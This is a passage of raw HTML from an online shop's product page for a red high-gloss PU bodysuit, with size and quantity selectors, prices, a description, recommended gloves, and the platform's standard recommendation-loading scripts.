              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_TAMZIN-BODY_color=Red&amp;pid=TAMZIN-BODY&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="TAMZIN-BODY"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=TAMZIN-BODY&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="TAMZIN-BODY"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="47.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 47.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="TAMZIN-BODY"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Our Tamzin Body is made from a high gloss stretch PU with an alluring cut out detail to show off the cleavage. Cut to a high neck, it features a zip from the centre front through to the back and is secured at the neck with a hook and eye fastening. </p>Team yours with your favourite bondage accessories and a pair of hold ups to take full control in the bedroom.  </p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p></p><p><em><strong>Bria and KK wear size Small</strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from high gloss PU
          </li>
        
          <li class="feature-value">
            High neck
          </li>
        
          <li class="feature-value">
            Cut out detail at centre front
          </li>
        
          <li class="feature-value">
            Zip front centre front through to centre back
          </li>
        
          <li class="feature-value">
            Brazilian cut back
          </li>
        
          <li class="feature-value">
            Hook and eye fastening at neck
          </li>
        
          <li class="feature-value">
            Main 86% Polyester 14% Elastane. Coating 100% Polyurethane. Gusset Liner 100% Cotton. Excluding Trims.
          </li>
        
          <li class="feature-value">
            Main 86% Polyester 14% Elastane. Coating 100% Polyurethane. Gusset Liner 100% Cotton. Excluding Trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2006962NO_SIZE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006962NO_SIZE&quot;,&quot;name&quot;:&quot;Wet Look Gloves Red&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-by-category-dress-up-accessories&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Sexcessories&quot;,&quot;dimension10&quot;:&quot;Sex Accessories&quot;,&quot;dimension11&quot;:&quot;Sexcessories&quot;}">
  <!-- dwMarker="product" dwContentID="bfbf17e1216d283d694ebbe537" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-red/2006962NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffc4478a/images/2006962/hwpugloves-red-nosize--2006962-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Wet Look Gloves Red"
      title="Wet Look Gloves Red"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ef4cfb1/images/2006962/hwpugloves-red-nosize--2006962-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Wet Look Gloves Red"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006962NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Wet Look Gloves Red"
        aria-label="Quick View for Wet Look Gloves Red">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-red/2006962NO_SIZE.html">Wet Look Gloves Red</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-red/2006962NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006962NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Wet Look Gloves Red"
        aria-label="Quick View for Wet Look Gloves Red">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="2006963NO_SIZE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006963NO_SIZE&quot;,&quot;name&quot;:&quot;Wet Look Gloves Black&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-by-category-dress-up-accessories&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Sexcessories&quot;,&quot;dimension10&quot;:&quot;Sex Accessories&quot;,&quot;dimension11&quot;:&quot;Sexcessories&quot;}">
  <!-- dwMarker="product" dwContentID="1f2a3c9c8d96cc63e820dbc72a" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-black/2006963NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw07a21f31/images/2006963/2006933_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Wet Look Gloves Black"
      title="Wet Look Gloves Black"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25ad440a/images/2006963/hwpugloves-black-nosize--2006963-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Wet Look Gloves Black"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006963NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Wet Look Gloves Black"
        aria-label="Quick View for Wet Look Gloves Black">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-black/2006963NO_SIZE.html">Wet Look Gloves Black</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/wet-look-gloves-black/2006963NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006963NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Wet Look Gloves Black"
        aria-label="Quick View for Wet Look Gloves Black">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('TAMZIN-BODY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="TAMZIN-BODY" data-yotpo-name="Tamzin PU Body"
    data-yotpo-url="https://www.annsummers.com/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('TAMZIN-BODY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
